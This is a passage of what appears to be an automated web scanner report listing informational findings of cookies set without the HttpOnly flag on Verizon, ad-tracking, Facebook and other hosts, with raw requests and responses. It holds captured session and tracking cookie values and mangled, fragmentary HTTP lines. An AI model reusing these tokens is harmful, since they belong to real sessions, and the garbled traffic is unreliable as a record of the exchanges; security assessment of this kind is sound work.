The following cookie was issued by the application and does not have the HttpOnly flag set:ACOOKIE=C8ctADUwLjIzLjEyMy4xMDYtNDA4NjMyNTc2MC4zMDE3MzE5MAAAAAAAAAANAAAAVdcAADN1Xk4zdV5OUNcAAF11Xk5ddV5OLbAAABOxX05Mrl9OyOIAAK6xX05or19Ofv0AAK+xX05pr19OJfoAAKixX04bsV9OoP4AABuyX06wsV9OCJkAAMvKYk7NyWJOF7MAACmlY07WpGNOw+YAAOoWZU4sFmVO+M8AAI5FZU4uRWVOzEsAAIxLZU60SmVOz0sAANhLZU7IS2VOCAAAAPxEAABddV5OM3VeTkRFAAATsV9OTK5fTkooAAAbsl9OaK9fTggrAADLymJOzcliTvBFAAAppWNO1qRjTjFOAADqFmVOLBZlTlNLAACORWVOLkVlTmseAADYS2VOtEplTgAAAAA-; path=/; expires=Thu, 02-Sep-2021 22:23:20 GMT
Request
GET /dcspfpx81frp17vzhd59b2lwc_3u6z/dcs.gif?&dcsdat=1315279384375&dcssip=www22.verizon.com&dcsuri=/wholesale/solutions/solution/physical%2bcollo.html&dcsref=http://search.verizon.com/%3Fmarket=94531%2Bzz%26q=oss%2Bsq%26rv=b%26st=zz%26tp=c%26u1=q&WT.tz=-5&WT.bh=22&WT.ul=en-US&WT.cd=16&WT.sr=1920x1200&WT.jo=Yes&WT.ti=Verizon%20Global%20Wholesale%20|%20Physical%20Collocation&WT.js=Yes&WT.jv=1.5 HTTP/1.1/wholesale/solutions/solution/physical%2bcollo.html;q=0.3LjEyMy4xMDYtNDA4NjMyNTc2MC4zMDE3MzE5MAAAAAAAAAAMAAAAVdcAADN1Xk4zdV5OUNcAAF11Xk5ddV5OLbAAABOxX05Mrl9OyOIAAK6xX05or19Ofv0AAK+xX05pr19OJfoAAKixX04bsV9OoP4AABuyX06wsV9OCJkAAMvKYk7NyWJOF7MAACmlY07WpGNOw+YAAOoWZU4sFmVO+M8AAI5FZU4uRWVOzEsAAIxLZU60SmVOCAAAAPxEAABddV5OM3VeTkRFAAATsV9OTK5fTkooAAAbsl9OaK9fTggrAADLymJOzcliTvBFAAAppWNO1qRjTjFOAADqFmVOLBZlTlNLAACORWVOLkVlTmseAACMS2VOtEplTgAAAAA-
Response
HTTP/1.1 200 OKSet-Cookie: ACOOKIE=C8ctADUwLjIzLjEyMy4xMDYtNDA4NjMyNTc2MC4zMDE3MzE5MAAAAAAAAAANAAAAVdcAADN1Xk4zdV5OUNcAAF11Xk5ddV5OLbAAABOxX05Mrl9OyOIAAK6xX05or19Ofv0AAK+xX05pr19OJfoAAKixX04bsV9OoP4AABuyX06wsV9OCJkAAMvKYk7NyWJOF7MAACmlY07WpGNOw+YAAOoWZU4sFmVO+M8AAI5FZU4uRWVOzEsAAIxLZU60SmVOz0sAANhLZU7IS2VOCAAAAPxEAABddV5OM3VeTkRFAAATsV9OTK5fTkooAAAbsl9OaK9fTggrAADLymJOzcliTvBFAAAppWNO1qRjTjFOAADqFmVOLBZlTlNLAACORWVOLkVlTmseAADYS2VOtEplTgAAAAA-; path=/; expires=Thu, 02-Sep-2021 22:23:20 GMT !..ADOBE:IR1.0....!.......,...........T..;
10.95. http://surround.verizon.com/Shop/Utilities/verizonyourdomain.aspx
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://surround.verizon.com
Path:
/Shop/Utilities/verizonyourdomain.aspx
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:IOOrderPg=/Shop/Utilities/verizonyourdomain.aspx; path=/ tvNodeName=Utilities ; path=/
Request
GET /Shop/Utilities/verizonyourdomain.aspx HTTP/1.1.net/signin//xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; vsrecentsearches=wss~xss~xss%20sq~~; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential
Response
HTTP/1.1 200 OK_lcCIup88pAltrZVy8ew4aQLHKqTD3B8Z1BOKvlmqD24bzzTmCnb-zIHNG5S4jviu2h1eozOODIgWJs1Mt7wWobBpS3hC580=; path=/Set-Cookie: IOOrderPg=/Shop/Utilities/verizonyourdomain.aspx; path=/ Set-Cookie: tvNodeName=Utilities ; path=/ /xhtml1/DTD/xhtml1-transitional.dtd">/1999/xhtml" >...[SNIP]...
10.96. http://syndicate.verizon.net/ads/regionlocator.ashx
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://syndicate.verizon.net
Path:
/ads/regionlocator.ashx
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:POPLocation=popip=50.23.123.106&popindicator=&popcity=&popstate=&popzipcode=&popcounty=&popdma=&popservice=&connex=&prizm=&usertype=&partner=&fiostvown=&fiosvoice=&vasonly=&npa=&nxx=&msp=&pws=&viss=&vgodfamily=&vgodunlim=&vec=&vsbb=&pts=&online_backup=&audio_conf=&smb_premmail=&sec_email=&webhosting=&bbaw=&smb_enh_msg=&webex=; domain=verizon.net; expires=Tue, 06-Sep-2011 22:18:13 GMT; path=/ POPRefid=refid=&refresh=y&reftrytime=0&refnum=; domain=verizon.net; expires=Tue, 06-Sep-2011 22:18:13 GMT; path=/
Request
GET /ads/regionlocator.ashx HTTP/1.1.com/signin/;q=0.3
Response
HTTP/1.1 200 OKSet-Cookie: POPLocation=popip=50.23.123.106&popindicator=&popcity=&popstate=&popzipcode=&popcounty=&popdma=&popservice=&connex=&prizm=&usertype=&partner=&fiostvown=&fiosvoice=&vasonly=&npa=&nxx=&msp=&pws=&viss=&vgodfamily=&vgodunlim=&vec=&vsbb=&pts=&online_backup=&audio_conf=&smb_premmail=&sec_email=&webhosting=&bbaw=&smb_enh_msg=&webex=; domain=verizon.net; expires=Tue, 06-Sep-2011 22:18:13 GMT; path=/ Set-Cookie: POPRefid=refid=&refresh=y&reftrytime=0&refnum=; domain=verizon.net; expires=Tue, 06-Sep-2011 22:18:13 GMT; path=/ ....................................................................ii.....................................................................yyysssYYYW...[SNIP]...
10.97. http://tags.bluekai.com/site/4357
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://tags.bluekai.com
Path:
/site/4357
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:bk=ht88uCDC+h5Mq/0A; expires=Sat, 03-Mar-2012 22:15:21 GMT; path=/; domain=.bluekai.com
Request
GET /site/4357?ret=html&r=77101&phint=hc3%3D%7C&phint=logInDisplay%3D1&phint=lpLanguage%3Denglish&phint=lpMarket%3Dgeneric&phint=Keywords%3DCell%20Phone%20Deals%2C%20Cell%20Phone%20Discounts%2C%20Online%20Specials%2C%20Packages&phint=bk_t%3DCell%20Phone%20Savings%20%26%20Discounts%20-%20Verizon%20Wireless&phint=bk_k%3DCell%20Phone%20Deals%2C%20Cell%20Phone%20Discounts%2C%20Online%20Specials%2C%20Packages&phint=bk_pr%3Dhttp%3A%2F%2Fwww.verizonwireless.com%2Fb2c%2Findex.html HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.7reless.com/b2c/promotion/specialoffers.jsp0lrJoWZhi98oS1aRAyS6NWNJuBvCaGzIOjKihxyCek6fr9Q+taJud99a12QhVbWioK6inDtCG61sJDvix6PnmlxHQ+eDzN80U2I8A92IXedll7w4FSdjOyyc4UiEnBGI9WN0nQECSKFz0IEjRywk5LWmRBdhMmqbA4xfF6XTRAoqOp/dzPtS8dKbxKw4wYFRJFRzdIgmjXJ9L94Rv740O3tUF4+YIrbXBwXgPI77RpXyKUi4I+tThPfEpm+HU3Ub2UPQdwkMo8b5VoEZFw/YfVtnI+6zZ7E2ITv6EPIFrPf8iyZAuX9gL3dgj6IAF2tVgZ7mM6g4iWo7/2/XF246zUNYdqtA254e74VhpqXx4CYu8FsD8d06cNm6jGdpkFu6hbVn5J8SOg8bFvx8zY956lhP1TIFd/mSY2yOcGcfrIpR6Lh88xv5F2NdOkqx3V54KyoCpiLwC/cK3/cvClrrx8G8gppRY6pH45MmjmkXNbIyMI1x8gp0/LNliKfUy62MEMNfCdq4SXTg4bq7RPVOMDEm2PJ1ZFwvPUvRX3kLN7DZJ1N88DmSg6nFkNQhfUoW1IKPEb7d7t6e4In7qg0VfA2/NTSAhICIK1lMvfdFwgIll81tW4XONqETtQ==; bko=KJyfJLg96vIjbL4/z/meQzsNJCg/ZLEsynOPh5Kw7VWiBTEahcYSiTsCaXCijJeMCfcmzLBRF6xQnYSsmfyyLDxQbhGwuW0VMTcCCj3BcpmeJJEa0999eLDR4Q==; bkp1=; bku=kQ199JnSvDfyUEoR; bkw5=KJ0aAEWFxNWRCodgovoUDexueejB3qEWx/CK5IC9O6HP/0kdxLHW5OYdys/0ZiPZnOJJ/lb9Yn6JZ6cRhc4zb3Z6V1T8IjfFdqTlfdAR9FGXqrV0tDieHzQImTufRjdRz7P0Bso/mx8rp1BoDNJfsyBauzUfAU123zI+9QxEHC2k5+pGHbEceU7zOvs50zUsILiW5waYyRJrGkmBrtnuCUMHUHWt8dy+bPtTZ/a6hVV968xZJjU3CUlc2f2y3V+wM7ctAppdugxZ/B1DPsqVmbr42jXibKowXOCLQMecXtjfVBb64iKZSLC2hAd8YAtr1TqAJa5SwajkVQKJJDBtk7tiANaL8dNA+/X2/SbxP6FdIV1VZAPMPElf0RqLXbvrEO2xZPiL6UPHpMqI381PLp49xXfLczCgd4rUwApwZL0+fF6gLUGd7bxjCET=; bkou=KJhMRsOQRsq/pupQjE9N6e10NM1WRxmpb4IudROueYy1ZHDRAFtS3UT9BE6nNx==; bkst=KJhBEf+v9NWDwWP91aWetZGPLwcY7FrIVrQSPyCZN6i/uL9irlzUJuxH1Ri2k7bOvqVhLTiPkHXQPGodTu5T5b+15jQj8L0DTc6KcvqgmNWJw+h5Q8C8BOaVWYA0ugiUS5/pNJ9AkMEVNiS2Nsh+qpFdkdwwyUMRcT8rC+IP6aadMkGsokO0vxPcnqDVE9MpVXCl84yeE87CUcZWoSi/PiRM6ioameG/0twHLtINlw2z7F7yDaYgaR9P/YQ1SrGhxjWpoEtMI5BMyIkgYy9PbcSwg68lypTm2iXZjlrm4NZzijGVDj2n9O+x2TBtzBeLBgBsJh3xTvHNKblwO2AGeeSpP7HTPOIwnGwx2TBmdS5RAPEpYAyZ1+q1/CD357rHozAWzFtIZk59e0VEDi3rLwl3HddTzNKo; __utma=252226138.2034852110.1313672419.1313672419.1313681721.2; __utmz=252226138.1313681721.2.2.utmcsr=fakereferrerdominator.com|utmccn=(referral)|utmcmd=referral|utmcct=/referrerPathName; bklc=4e65298f; bkdc=sf
Response
HTTP/1.1 200 OK.bluekai.com/w3c/p3p.xml"Set-Cookie: bk=ht88uCDC+h5Mq/0A; expires=Sat, 03-Mar-2012 22:15:21 GMT; path=/; domain=.bluekai.com
10.98. http://tap.tapad.com/audience/pxl.png
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://tap.tapad.com
Path:
/audience/pxl.png
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:TapAd_DID=e8460635-57b3-4d5a-a2f2-35905a4b8d5e;Path=/;Domain=.tapad.com;Expires=Fri, 04-Nov-2011 22:14:40 GMT
Request
GET /audience/pxl.png?aud_id=4DSP41 HTTP/1.1/*;q=0.5;q=0.7.net/activityi;src=2761768;type=consu459;cat=veriz742;ord=3888297551964.5366?.1121161912.1313187517.1313187517.1313187517.1; __utmz=94442777.1313187517.1.1.utmcsr=fakereferrerdominator.com|utmccn=(referral)|utmcmd=referral|utmcct=/referrerPathName; TapAd_DID=e8460635-57b3-4d5a-a2f2-35905a4b8d5e
Response
HTTP/1.1 200 OKSet-Cookie: TapAd_DID=e8460635-57b3-4d5a-a2f2-35905a4b8d5e;Path=/;Domain=.tapad.com;Expires=Fri, 04-Nov-2011 22:14:40 GMT .PLTE....z=.....tRNS.@..f....IEND.B`.
10.99. http://webmail.verizon.com/signin/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://webmail.verizon.com
Path:
/signin/
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:webmail_ad="ad=2"; Version=1; Max-Age=86400; Expires=Tue, 06-Sep-2011 22:18:35 GMT; Path=/ lob=webmail; Domain=.verizon.com; Path=/
Request
GET /signin/ HTTP/1.1/search?sourceid=chrome&ie=UTF-8&q=.verizon.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BusinessUnit=business; vsrecentsearches=wss~xss~xss%20sq~~; BTagRequired=N
Response
HTTP/1.1 200 OKSet-Cookie: webmail_ad="ad=2"; Version=1; Max-Age=86400; Expires=Tue, 06-Sep-2011 22:18:35 GMT; Path=/ Set-Cookie: lob=webmail; Domain=.verizon.com; Path=/ ...[SNIP]...
10.100. http://webmail.verizon.net/signin/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://webmail.verizon.net
Path:
/signin/
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:webmail_ad="ad=2"; Version=1; Max-Age=86400; Expires=Tue, 06-Sep-2011 22:19:04 GMT; Path=/ lob=webmail; Domain=.verizon.net; Path=/
Request
GET /signin/ HTTP/1.1/search?sourceid=chrome&ie=UTF-8&q=.verizon.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3.123.106&popindicator=&popcity=&popstate=&popzipcode=&popcounty=&popdma=&popservice=&connex=&prizm=&usertype=&partner=&fiostvown=&fiosvoice=&vasonly=&npa=&nxx=&msp=&pws=&viss=&vgodfamily=&vgodunlim=&vec=&vsbb=&pts=&online_backup=&audio_conf=&smb_premmail=&sec_email=&webhosting=&bbaw=&smb_enh_msg=&webex=; POPRefid=refid=&refresh=y&reftrytime=0&refnum=
Response
HTTP/1.1 200 OKSet-Cookie: webmail_ad="ad=2"; Version=1; Max-Age=86400; Expires=Tue, 06-Sep-2011 22:19:04 GMT; Path=/ Set-Cookie: lob=webmail; Domain=.verizon.net; Path=/ ...[SNIP]...
10.101. http://webmail.verizon.net/signin/Login.jsp
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://webmail.verizon.net
Path:
/signin/Login.jsp
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:webmail_ad="ad=1"; Version=1; Max-Age=86400; Expires=Tue, 06-Sep-2011 22:39:25 GMT; Path=/ lob=webmail; Domain=.verizon.net; Path=/
Request
GET /signin/Login.jsp?src=SAM&err=1011 HTTP/1.1.net/signin//xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.347C07559CC0CBDE7C05939B; webmail_ad="ad=1"; lob=webmail; WT_FPC=id=2a58c7583c8b5978c401315268334507:lv=1315268334507:ss=1315268334507; POPLocation=popip=50.23.123.106&popindicator=&popcity=&popstate=&popzipcode=&popcounty=&popdma=&popservice=&connex=&prizm=&usertype=&partner=&fiostvown=&fiosvoice=&vasonly=&npa=&nxx=&msp=&pws=&viss=&vgodfamily=&vgodunlim=&vec=&vsbb=&pts=&online_backup=&audio_conf=&smb_premmail=&sec_email=&webhosting=&bbaw=&smb_enh_msg=&webex=; POPRefid=refid=&refresh=y&reftrytime=0&refnum=; amlbcookie=03
Response
HTTP/1.1 200 OKSet-Cookie: webmail_ad="ad=1"; Version=1; Max-Age=86400; Expires=Tue, 06-Sep-2011 22:39:25 GMT; Path=/ Set-Cookie: lob=webmail; Domain=.verizon.net; Path=/ ...[SNIP]...
10.102. http://whitefence.112.2o7.net/b/ss/pcwhitefencecom/1/H.21/s53773487436119
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://whitefence.112.2o7.net
Path:
/b/ss/pcwhitefencecom/1/H.21/s53773487436119
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:s_vi=[CS]v1|2732A56F050113D4-60000101403355AE|x7Flxxgfx7Bjijaljlx60b|2732A76805160411-600001A3402E5C46[CE]; Expires=Sat, 3 Sep 2016 22:38:53 GMT; Domain=whitefence.112.2o7.net; Path=/
Request
GET /b/ss/pcwhitefencecom/1/H.21/s53773487436119?AQB=1&ndh=1&t=5/8/2011%2022%3A38%3A47%201%20300&ns=whitefence&pageName=ConnectToVerizon-Login_Failed&g=http%3A//www.connecttoverizon.com/loginFailed.html%3Funame%3D%26Submit.x%3D91%26Submit.y%3D17%26loginPageUrl%3Dhttp%253A%252F%252Fwww.connecttoverizon.com%26Submit%3DSubmit%26loginFailedUrl%3Dhttp%253A%252F%252Fwww.connecttoverizon.com%252FloginFailed.html%26id%3D1053268&r=http%3A//www.connecttoverizon.com/loginFailed.html%3Funame%3Dxss%26Go.x%3D26%26Go.y%3D3%26loginPageUrl%3Dhttp%253A%252F%252Fwww.connecttoverizon.com%26Go%3DSubmit%26loginFailedUrl%3Dhttp%253A%252F%252Fwww.connecttoverizon.com%252FloginFailed.html%26id%3D1053268&cc=USD&c1=1053268&v1=1053268&s=1920x1200&c=16&j=1.6&v=Y&k=Y&bw=1266&bh=874&p=Shockwave%20Flash%3BQuickTime%20Plug-in%207.7%3BJava%20Deployment%20Toolkit%206.0.260.3%3BJava%28TM%29%20Platform%20SE%206%20U26%3BSilverlight%20Plug-In%3BMicrosoft%20Office%202010%3BChrome%20PDF%20Viewer%3BGoogle%20Earth%20Plugin%3BGoogle%20Updater%3BGoogle%20Update%3BiTunes%20Application%20Detector%3BWPI%20Detector%201.4%3BDefault%20Plug-in%3B&pid=ConnectToVerizon-Login_Failed&pidt=1&oid=http%3A//www.connecttoverizon.com/objects/images/spacer.gif&ot=IMAGE&AQE=1 HTTP/1.1verizon.com/loginFailed.html?uname=&Submit.x=91&Submit.y=17&loginPageUrl=http%3A%2F%2Fwww.connecttoverizon.com&Submit=Submit&loginFailedUrl=http%3A%2F%2Fwww.connecttoverizon.com%2FloginFailed.html&id=1053268;q=0.321x7Cax7Fncc=[CS]v4|272F18FF05010599-4000010960230D66|4E5E718E[CE]; s_vi_ax60sji=[CS]v4|272FD7BC85162345-400001A0C03A9C55|4E5FAF78[CE]; s_vi_efhcjygdx7Fx7Fn=[CS]v4|273164FE850113DC-40000109C022AF4B|4E62C9FC[CE]; s_vi_bax7Fmox7Emaibxxc=[CS]v4|2731656D85013995-4000010FA019802E|4E62CAD6[CE]; s_vi=[CS]v1|2732A56F050113D4-60000101403355AE[CE]
Response
HTTP/1.1 200 OKljlx60b=; Expires=Wed, 30 Jun 1993 20:00:00 GMT; Domain=whitefence.112.2o7.net; Path=/ljlx60b=; Expires=Wed, 30 Jun 1993 20:00:00 GMT; Domain=.2o7.net; Path=/Set-Cookie: s_vi=[CS]v1|2732A56F050113D4-60000101403355AE|x7Flxxgfx7Bjijaljlx60b|2732A76805160411-600001A3402E5C46[CE]; Expires=Sat, 3 Sep 2016 22:38:53 GMT; Domain=whitefence.112.2o7.net; Path=/ ..,............Q.;
10.103. http://whitefence.112.2o7.net/b/ss/pcwhitefencecom/1/H.21/s59195406346116
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://whitefence.112.2o7.net
Path:
/b/ss/pcwhitefencecom/1/H.21/s59195406346116
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:s_vi_x7Flxxgfx7Bjijaljlx60b=[CS]v4|2732A76805160411-600001A3402E5C46|4E654ED0[CE]; Expires=Sat, 3 Sep 2016 22:36:00 GMT; Domain=.2o7.net; Path=/
Request
GET /b/ss/pcwhitefencecom/1/H.21/s59195406346116 HTTP/1.1
Response
HTTP/1.1 200 OKSet-Cookie: s_vi_x7Flxxgfx7Bjijaljlx60b=[CS]v4|2732A76805160411-600001A3402E5C46|4E654ED0[CE]; Expires=Sat, 3 Sep 2016 22:36:00 GMT; Domain=.2o7.net; Path=/ ..,............Q.;
10.104. http://www.darkreading.com/security/attacks/showArticle.jhtml
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.darkreading.com
Path:
/security/attacks/showArticle.jhtml
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:iwa_user_login_check=aHFlcnBxYTE5ZmU2aGVmdmF0OWFxM25vYzE%3D; expires=Mon, 05-Sep-2011 22:38:09 GMT; path=/
Request
GET /security/attacks/showArticle.jhtml HTTP/1.1
Response
HTTP/1.1 302 FoundSet-Cookie: iwa_user_login_check=aHFlcnBxYTE5ZmU2aGVmdmF0OWFxM25vYzE%3D; expires=Mon, 05-Sep-2011 22:38:09 GMT; path=/ /cas/login?service=http://www.darkreading.com/security/attacks/showArticle.jhtml&gateway=true/xhtml1/DTD/xhtml1-transitional.dtd">/1999/xhtml">...[SNIP]...
10.105. http://www.facebook.com/dialog/feed
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.facebook.com
Path:
/dialog/feed
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:locale=en_US; expires=Mon, 12-Sep-2011 22:36:10 GMT; path=/; domain=.facebook.com reg_fb_ref=http%3A%2F%2Fwww.facebook.com%2Fdialog%2Ffeed; path=/; domain=.facebook.com
Request
GET /dialog/feed HTTP/1.1
Response
HTTP/1.1 200 OKSet-Cookie: locale=en_US; expires=Mon, 12-Sep-2011 22:36:10 GMT; path=/; domain=.facebook.com Set-Cookie: reg_fb_ref=http%3A%2F%2Fwww.facebook.com%2Fdialog%2Ffeed; path=/; domain=.facebook.com =false;window._script_path = "\/dialog\/feed";window._EagleEyeSeed="EcbK";</script><meta ...[SNIP]...
10.106. http://www.verizonbusiness.com/Medium/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.verizonbusiness.com
Path:
/Medium/
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:BERT=VRID%3d6e76b61a-0caa-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315262202|VP%3d2|RMC%3dxg|LP%3den; expires=Mon, 05 Sep 2016 03:20:26 GMT; domain=www.verizonbusiness.com; path=/
Request
GET /Medium/ HTTP/1.1/content/verizonglobalhome/ghp_business.aspx/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3
Response
HTTP/1.1 200 OK66aae637de263"Set-Cookie: BERT=VRID%3d6e76b61a-0caa-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315262202|VP%3d2|RMC%3dxg|LP%3den; expires=Mon, 05 Sep 2016 03:20:26 GMT; domain=www.verizonbusiness.com; path=/ /).*/i;.href);...[SNIP]...
10.107. http://www.verizonbusiness.com/Medium/about/promotions/first_6_months/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.verizonbusiness.com
Path:
/Medium/about/promotions/first_6_months/
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:BERT=VRID%3d6e76b61a-0caa-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315263391|VP%3d55|RMC%3dxg|LP%3den; expires=Mon, 05 Sep 2016 03:40:15 GMT; domain=www.verizonbusiness.com; path=/
Request
GET /Medium/about/promotions/first_6_months/ HTTP/1.1
Response
HTTP/1.1 200 OK4410ff7172a0e"Set-Cookie: BERT=VRID%3d6e76b61a-0caa-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315263391|VP%3d55|RMC%3dxg|LP%3den; expires=Mon, 05 Sep 2016 03:40:15 GMT; domain=www.verizonbusiness.com; path=/ /).*/i;.href);...[SNIP]...
10.108. http://www.verizonbusiness.com/Medium/about/promotions/premium_data_center/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.verizonbusiness.com
Path:
/Medium/about/promotions/premium_data_center/
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:BERT=VRID%3d6e76b61a-0caa-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315263391|VP%3d56|RMC%3dxg|LP%3den; expires=Mon, 05 Sep 2016 03:40:15 GMT; domain=www.verizonbusiness.com; path=/
Request
GET /Medium/about/promotions/premium_data_center/ HTTP/1.1
Response
HTTP/1.1 200 OKaad7d1d441f84"Set-Cookie: BERT=VRID%3d6e76b61a-0caa-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315263391|VP%3d56|RMC%3dxg|LP%3den; expires=Mon, 05 Sep 2016 03:40:15 GMT; domain=www.verizonbusiness.com; path=/ /).*/i;.href);...[SNIP]...
10.109. http://www.verizonbusiness.com/Medium/about/promotions/smp/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.verizonbusiness.com
Path:
/Medium/about/promotions/smp/
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:BERT=VRID%3d6e76b61a-0caa-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315263385|VP%3d54|RMC%3dxg|LP%3den; expires=Mon, 05 Sep 2016 03:40:09 GMT; domain=www.verizonbusiness.com; path=/
Request
GET /Medium/about/promotions/smp/ HTTP/1.1
Response
HTTP/1.1 200 OKf28b8ee8342f9"Set-Cookie: BERT=VRID%3d6e76b61a-0caa-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315263385|VP%3d54|RMC%3dxg|LP%3den; expires=Mon, 05 Sep 2016 03:40:09 GMT; domain=www.verizonbusiness.com; path=/ /).*/i;.href);...[SNIP]...
10.110. http://www.verizonbusiness.com/Medium/bundles/vsbb/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.verizonbusiness.com
Path:
/Medium/bundles/vsbb/
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:BERT=VRID%3d6e76b61a-0caa-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315263378|VP%3d49|RMC%3dxg|LP%3den; expires=Mon, 05 Sep 2016 03:40:02 GMT; domain=www.verizonbusiness.com; path=/
Request
GET /Medium/bundles/vsbb/ HTTP/1.1
Response
HTTP/1.1 200 OKce03219b6376e"Set-Cookie: BERT=VRID%3d6e76b61a-0caa-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315263378|VP%3d49|RMC%3dxg|LP%3den; expires=Mon, 05 Sep 2016 03:40:02 GMT; domain=www.verizonbusiness.com; path=/ /).*/i;.href);...[SNIP]...
10.111. http://www.verizonbusiness.com/Medium/products/conferencing/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.verizonbusiness.com
Path:
/Medium/products/conferencing/
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:BERT=VRID%3d6e76b61a-0caa-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315263387|VP%3d52|RMC%3dxg|LP%3den; expires=Mon, 05 Sep 2016 03:40:11 GMT; domain=www.verizonbusiness.com; path=/
Request
GET /Medium/products/conferencing/ HTTP/1.1
Response
HTTP/1.1 200 OK1f140c307ad94"Set-Cookie: BERT=VRID%3d6e76b61a-0caa-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315263387|VP%3d52|RMC%3dxg|LP%3den; expires=Mon, 05 Sep 2016 03:40:11 GMT; domain=www.verizonbusiness.com; path=/ /).*/i;.href);...[SNIP]...
10.112. http://www.verizonbusiness.com/Medium/products/internet/ida/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.verizonbusiness.com
Path:
/Medium/products/internet/ida/
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:BERT=VRID%3d6e76b61a-0caa-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315263380|VP%3d50|RMC%3dxg|LP%3den; expires=Mon, 05 Sep 2016 03:40:04 GMT; domain=www.verizonbusiness.com; path=/
Request
GET /Medium/products/internet/ida/ HTTP/1.1
Response
HTTP/1.1 200 OKcf59683dda86b"Set-Cookie: BERT=VRID%3d6e76b61a-0caa-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315263380|VP%3d50|RMC%3dxg|LP%3den; expires=Mon, 05 Sep 2016 03:40:04 GMT; domain=www.verizonbusiness.com; path=/ /).*/i;.href);...[SNIP]...
10.113. http://www.verizonbusiness.com/Medium/products/itinfrastructure/computing/caas_smb/video/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.verizonbusiness.com
Path:
/Medium/products/itinfrastructure/computing/caas_smb/video/
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:BERT=VRID%3d6e76b61a-0caa-4f5d-9d01-7a634d977972|VTID%3de8396f11-b89c-4b23-a26b-edc20acf7fae|SX%3d1315263380|VP%3d51|RMC%3dxg|LP%3den; expires=Mon, 05 Sep 2016 03:40:04 GMT; domain=www.verizonbusiness.com; path=/
Request
